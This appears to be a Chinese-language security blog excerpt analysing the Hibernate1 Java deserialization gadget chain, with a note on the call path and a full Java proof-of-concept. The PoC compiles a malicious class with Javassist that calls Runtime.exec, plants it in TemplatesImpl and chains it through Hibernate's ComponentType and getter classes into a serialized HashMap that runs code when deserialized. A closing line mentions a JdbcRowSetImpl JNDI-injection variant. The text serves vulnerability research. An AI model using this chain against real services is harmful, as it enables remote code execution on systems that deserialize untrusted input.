
也就是调用了DeferredInitializer的initialize方法,该方法已被重写,方法内容如下

调用type.getHashCode( value )
ComponentType
org/hibernate/type/ComponentType 存在getHashCode方法

调用了getPropertyValue方法
Hibernate1
大致调用链如下:
TypedValue->hashcode
ValueHolder->getValue
ValueHolder.DeferredInitializer->initialize
ComponentType->getHashCode
ComponentType->getPropertyValue
AbstractComponentTuplizer->getPropertyValue
BasicGetter->get
然后就是用CC3去打字节码
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import javassist.ClassPool;
import javassist.CtClass;
import org.hibernate.engine.spi.TypedValue;
import org.hibernate.mapping.Component;
import org.hibernate.type.Type;
import util.Reflections;
import java.io.*;
import java.lang.reflect.Array;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.lang.reflect.Method;
import java.util.HashMap;
public class Test {
public static void main(String[] args) throws Exception {
Class<?> componentTypeClass = Class.forName("org.hibernate.type.ComponentType");
Class<?> pojoComponentTuplizerClass = Class.forName("org.hibernate.tuple.component.PojoComponentTuplizer");
Class<?> abstractComponentTuplizerClass = Class.forName("org.hibernate.tuple.component.AbstractComponentTuplizer");
//动态创建字节码
String cmd = "java.lang.Runtime.getRuntime().exec(\"calc\");";
ClassPool pool = ClassPool.getDefault();
CtClass ctClass = pool.makeClass("Evil");
ctClass.makeClassInitializer().insertBefore(cmd);
ctClass.setSuperclass(pool.get(AbstractTranslet.class.getName()));
byte[] bytes = ctClass.toBytecode();
TemplatesImpl templates = new TemplatesImpl();
Class<? extends TemplatesImpl> templatesClass = templates.getClass();
Field name = templatesClass.getDeclaredField("_name");
name.setAccessible(true);
name.set(templates,"ch1e");
Field tfactory = templatesClass.getDeclaredField("_tfactory");
tfactory.setAccessible(true);
tfactory.set(templates,new TransformerFactoryImpl());
Field bytecodes = templatesClass.getDeclaredField("_bytecodes");
bytecodes.setAccessible(true);
bytecodes.set(templates,new byte[][]{bytes});
Method method = TemplatesImpl.class.getDeclaredMethod("getOutputProperties");
Object getter;
try {
// 创建 GetterMethodImpl 实例,用来触发 TemplatesImpl 的 getOutputProperties 方法
Class<?> getterImpl = Class.forName("org.hibernate.property.access.spi.GetterMethodImpl");
Constructor<?> constructor = getterImpl.getDeclaredConstructors()[0];
constructor.setAccessible(true);
getter = constructor.newInstance(null, null, method);
} catch (Exception ignored) {
// 创建 BasicGetter 实例,用来触发 TemplatesImpl 的 getOutputProperties 方法
Class<?> basicGetter = Class.forName("org.hibernate.property.BasicPropertyAccessor$BasicGetter");
Constructor<?> constructor = basicGetter.getDeclaredConstructor(Class.class, Method.class, String.class);
constructor.setAccessible(true);
getter = constructor.newInstance(templates.getClass(), method, "outputProperties");
}
// 创建 PojoComponentTuplizer 实例,用来触发 Getter 方法
// Object tuplizer = pojoComponentTuplizerClass.newInstance();
Object tuplizer = Reflections.createWithoutConstructor(pojoComponentTuplizerClass);
// 反射将 BasicGetter 写入 PojoComponentTuplizer 的成员变量 getters 里
Field field = abstractComponentTuplizerClass.getDeclaredField("getters");
field.setAccessible(true);
Object getters = Array.newInstance(getter.getClass(), 1);
Array.set(getters, 0, getter);
field.set(tuplizer, getters);
// 创建 ComponentType 实例,用来触发 PojoComponentTuplizer 的 getPropertyValues 方法
// Object type = componentTypeClass.newInstance();
Object type = Reflections.createWithoutConstructor(componentTypeClass);
// 反射将相关值写入,满足 ComponentType 的 getHashCode 调用所需条件
Field field1 = componentTypeClass.getDeclaredField("componentTuplizer");
field1.setAccessible(true);
field1.set(type, tuplizer);
Field field2 = componentTypeClass.getDeclaredField("propertySpan");
field2.setAccessible(true);
field2.set(type, 1);
Field field3 = componentTypeClass.getDeclaredField("propertyTypes");
field3.setAccessible(true);
field3.set(type, new Type[]{(Type) type});
// 创建 TypedValue 实例,用来触发 ComponentType 的 getHashCode 方法
TypedValue typedValue = new TypedValue((Type) type, null);
// 创建反序列化用 HashMap
HashMap<Object, Object> hashMap = new HashMap<>();
hashMap.put(typedValue, "su18");
// put 到 hashmap 之后再反射写入,防止 put 时触发
Field valueField = TypedValue.class.getDeclaredField("value");
valueField.setAccessible(true);
valueField.set(typedValue, templates);
// serialize(hashMap);
unserialize("ser.bin");
}
public static void serialize(Object obj) throws Exception{
ObjectOutputStream oos=new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
}
public static Object unserialize(String filename) throws Exception{
ObjectInputStream ois=new ObjectInputStream(new FileInputStream(filename));
Object o = ois.readObject();
return o;
}
}

Hibernate2
用jdbcRowSetImpl链子打JNDI注入,具体再说吧。要下班了。